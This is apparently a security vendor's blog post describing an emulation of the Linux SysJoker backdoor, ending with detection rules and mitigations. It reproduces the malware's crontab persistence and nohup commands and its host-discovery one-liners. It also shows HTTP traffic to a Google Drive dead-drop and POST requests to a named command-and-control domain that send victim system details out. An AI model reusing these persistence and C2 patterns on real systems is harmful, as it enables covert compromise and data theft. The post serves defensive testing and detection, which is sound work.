Earlier this year the AttackIQ’s Adversary Research Team released the first Malware Emulation Attack Graphs emulating the PlugX and BlackCat malware families. Today we are releasing our latest graph that emulates the behaviors at the procedural level in the Linux variant of the SysJoker backdoor. SysJoker is multi-platform backdoor targeting Windows, macOS, and Linux that was first discovered by Intezer in December 2021 during an intrusion into a leading education institution. Additional samples of the malware were later discovered with intrusions likely dating back to the middle of 2021.
The Linux variant relies heavily on the execution of native system commands to discover system information and ultimately achieve the actor’s objectives. Relying on the use of external system commands is common amongst malware authors who are inexperienced in developing for the Linux platform. This makes the malware’s behaviors easier to emulate and more importantly, easier to detect through common EDR tools.
AttackIQ has released this attack graph to help our customers validate their security program performance against this specific threat. By using this new attack graph in the AttackIQ Security Optimization Platform, security teams will be able to:
- Evaluate their Linux security control’s performance against an accurate implementation of techniques used by SysJoker.
- Assess security posture for attacks that rely heavily on abusing native system tools and attempts to blend in with legitimate everyday usage by system administrators.
- Continuously validate detection and prevention pipelines as your security controls and posture improve.
[Malware Emulation] SysJoker Linux Backdoor Attack Graph
This attack graph is based on initial reports from Intezer and SentinelOne along with internal malware analysis and threat research.

Our malware emulation attack graphs start with scenarios that download to memory and save to the file system a known sample of the malware. These two scenarios are designed to independently test both network and endpoint controls and their ability to prevent malicious files in transit.
Ingress Tool Transfer ( T1105): Download and save samples of the actor’s SysJoker Linux malware to disk.

Once the malware has been started, SysJoker begins by executing two discovery commands to collect information about the currently running user. The first command returns the user ID (UID) of the running account and is then followed by the malware running another command to get the full username. SysJoker then creates a hidden directory structure that the malware uses to hide from common attempts to list a directory’s contents.
System Owner / User Discovery ( T1033): Living off the land and executing native system commands to gain details about the account currently running the malware. SysJoker and two AttackIQ scenarios execute the ”id -u” and whoami commands.
Hide Artifacts: Hidden Files and Directories ( T1564.001): Files and folders that begin with the ‘.’ character are hidden by default from command line utilities like “ls”.
SysJoker then checks to see if persistence has already been established in the current user’s crontab file by listing the jobs, grepping to remove commented out jobs, and then grepping again to see if it’s cron job is found. If the cron job does not exist, it creates it by again listing out the cron jobs, echoing its job to the end, and piping the output back into the crontab file. Once the persistence mechanism has been established, it copies itself to the hidden directory it previously created. If the file was not executed from this hidden directory then it launches itself with nohup.
Scheduled Task/Job: Cron ( T1053.003): SysJoker uses the following command to establish persistence inside the running user’s crontab file:
crontab -l | egrep -v "^(#|$)" | grep -e "@reboot (/.Library/SystemServices/updateSystem)"
Command and Scripting Interpreter: Unix Shell ( T1059.004): The backdoor uses nohup to execute a copy of itself silently and redirect any output:
nohup ' /.Library/SystemServices/updateSystem' > /dev/null 2>&1

The backdoor then executes a series of network and system information discovery commands to collect the final pieces of information SysJoker needs before it can communicate with the command-and-control server.
System Network Configuration Discovery ( T1016): SysJoker uses the native ifconfig command to retrieve details about the system’s network adapters. However, they pipe the output to different grep and awk commands to retrieve just the local IP address from the output.
ifconfig | grep -v 127.0.0.1 | grep -E "inet ([0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3})" | awk '{print $2}'
Additionally, they will execute the ip command and pipe the output to awk to get the mac address of the ethernet adapters.
ip address | awk '/ether/{print $2}'
System Information Discovery ( T1082): The malware then collects information about what Linux kernel is running by executing “uname -rms”.
SysJoker is not initially configured to directly communicate with a hardcoded command-and-control server. Instead, it retrieves a text file hosted on Google Drive that has a base64 and XOR encrypted value that will be decoded to reveal the true c2 server. The initial check-in will contain all of the previously collected system profile information and SysJoker will receive a unique token in the server’s response. All future communications with the actor’s infrastructure will contain that token for victim identification. The next request is asking for any jobs to complete and after receiving a command, the results are returned with an HTTP POST request.
Web Service: Dead Drop Resolver ( T1102.001): A file hosted on Google Drive provides the malware with an encoded domain name it will use for future communications.
GET /uc?export=download&id=1-NVty4YX0dPHdxkgMrbdCldQCpCaE-Hn HTTP/1.1
Host: drive.google.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.2 Safari/605.1.15
Accept: */*
NmsjCSAgWSlhaVMvJz0SQH5+aiUzMCUpKFdqOzEgIjYMI2UhCDxmFg==
Application Layer Protocol: Web Protocols ( T1071.001): All of SysJoker’s command and response traffic is sent over HTTP POST requests. These scenarios make the appropriate requests to an AttackIQ configured server which responds with accurate control responses.
POST /api/attach HTTP/1.1
Host: graphic-updater.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.2 Safari/605.1.15
Accept: */*
Content-Length: 138
Content-Type: application/x-www-form-urlencoded
serial=<username>_00:0c:29:1d:ed:ef
02:42:52:9a:04:e0&name=<username>&os=Linux 5.15.0-41-generic x86_64&anti=av&ip=local &user_token= 987217232
{"token":"fd3d92a9-4080-4c2a-a9e4-387b4d86daaf"}
POST /api/req HTTP/1.1
Host: graphic-updater.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.2 Safari/605.1.15
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
token=fd3d92a9-4080-4c2a-a9e4-387b4d86daaf
{"data":[{"id": "0", "request": "NmszHz0kEn1jcRIqN2tOE2YyKi8sMDslYw5nbA09JHItPHoxMmMnWyk2WEYDDHZXT0o="}]}
POST /api/req/res HTTP/1.1
Host: graphic-updater.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.2 Safari/605.1.15
Accept: */*
Content-Length: 97
Content-Type: application/x-www-form-urlencoded
token=fd3d92a9-4080-4c2a-a9e4-387b4d86daaf&id=0&response={"status":"success","result":"<command response>"}
Detection and Mitigation Opportunities
With so many different techniques being utilized by threat actors, it can be difficult to know which to prioritize for prevention and detection opportunities. AttackIQ recommends first focusing on the following techniques emulated in our scenarios before moving on to the remaining techniques.
1. Scheduled Task/Job: Cron ( T1053.003)
1a. Detection Process
By using an EDR or SIEM product, you can monitor for the suspicious creation of scheduled task actions leveraging Cron. In this attack sequence, the threat actor will first attempt to search for the created cronjob for persistence. This is achieved by using egrep to remove commented cronjobs and then searches for the “updateSystem” job for persistence:
Process Name == (sh OR bash OR zsh)
Command Line CONTAINS(“crontab –l” AND “egrep -v ‘^(#|$)’” AND “/.Library/SystemServices/updateSystem”)
1b. Mitigation Policies
MITRE recommends the following mitigations:
2. Command and Scripting Interpreter: Unix Shell ( T1059.004)
2a. Detection Process
By using an EDR or SIEM product, you can monitor for suspicious command execution through Unix Shells. Specifically, in this attack the attacker will attempt to run the copied scheduled task in a hidden directory using nohup:
Process Name == (sh OR bash OR zsh)
Command Line CONTAINS(“nohup” AND “/.Library/SystemServices/updateSystem”)
2b. Mitigation Policies
MITRE recommends the following mitigations:
3. Web Service: Dead Drop Resolver ( T1102.001)
3a. Detection Process
Using a Content Filter or Next Gen Firewall, rules can be created to alert, block, or prevent downloads from Google Drive if this is not a typical file hosting software used in the environment. If this is an expected drive source for file uploads ordownloads, then we encourage packet inspection of files introduced into the network to possibly flag this encoded malware.
3b. Mitigation Policies
MITRE recommends the following mitigations for:
Conclusion
In summary, this attack graphs will evaluate security and incident response processes and support the improvement of your security control posture against actor who has successfully been targeting Linux platforms with unsophisticated malware.
With data generated from continuous testing and use of this attack graph, you can focus your teams on achieving key security outcomes, adjust your security controls, and work to elevate your total security program effectiveness against a known and dangerous threat.
AttackIQ stands at the ready to help security teams implement this attack graph and other aspects of the AttackIQ Security Optimization Platform, including through our co-managed security service, AttackIQ Vanguard.